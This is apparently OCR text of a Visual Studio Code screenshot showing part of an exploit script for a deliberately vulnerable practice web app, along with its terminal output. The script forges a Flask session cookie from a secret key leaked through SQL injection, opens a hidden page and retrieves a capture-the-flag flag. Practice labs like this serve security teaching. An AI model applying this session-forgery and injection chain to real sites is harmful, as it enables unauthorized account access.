 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) exp.py - A-Leaky-Web-Environment - Visual Studio Code
exp.py U lost.html app.py M
exp.py > ...
55 newsession = FSCM.encode(secret_key, newtext)
56 print("伪造的Session为："+newsession)
57
58 headers['Cookie']='session={payload}'.format(payload=newsession)
59
60 # open the final product
61 data3 = session.post(url+"finalpro", headers=headers)
62 if data3.status_code >= 400 or str(data3.content).find('ERROR')+1:
63 print("访问隐藏页面失败")
64 else:
65 print("访问隐藏页面成功")
66
67
68 # buy final product
69 data4 = session.post(url+'finalbuy?Time=10000000000000000', headers=headers)
70 tree = etree.HTML(data4.content)
71 src = tree.xpath('/html/body/div/p/text()')
72 print("flag为：",src[0])
73
11
终端 问题 输出 调试控制台 Python
sql注入成功
secret_key 已获得：TH15_15_N0T_F14G!
伪造的Session为：eyJhdXRoIjoxLCJpZCI6MSwiaXNpbSI6IkFsaWNlIiwibG9naW5fb2siOnRydWUsInNlcGV0IjpbXX0.YPfZtg.9z72SLHpXKVB2-BJNyYWT2x-kdU
访问隐藏页面成功
flag为： Wizarding_World{Th1s_1s_Fl4ghahahah}
D:\GitHub\A-Leaky-Web-Environment>C:/Users/LyuJiuyang/AppData/Local/Programs/Python/Python37/python.exe d:/GitHub/A-Leaky-Web-Environment/exp.py
sql注入成功
secret_key 已获得：TH15_15_N0T_F14G!
伪造的Session为：eyJhdXRoIjoxLCJpZCI6MSwiaXNpbSI6IkFsaWNlIiwibG9naW5fb2siOnRydWUsInNlcGV0IjpbXX0.YPfaCQ.MU3aCzuv6gHcGUx8ghkyDHCVgsI
访问隐藏页面成功
flag为： Wizarding_World{Th1s_1s_Fl4ghahahah}
D:\GitHub\A-Leaky-Web-Environment>
LJY* Python 3.7.9 64-bit 0 0 Formatting with autopep8 行 23，列 75 空格: 4 UTF-8 CRLF Python